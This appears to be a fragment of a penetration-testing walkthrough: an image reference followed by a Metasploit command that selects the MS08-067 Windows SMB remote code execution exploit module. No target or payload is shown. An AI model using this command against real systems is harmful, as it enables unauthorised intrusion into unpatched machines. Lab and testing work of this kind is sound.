Use the exploit:use exploit/windows/smb/ms08_067_netapi
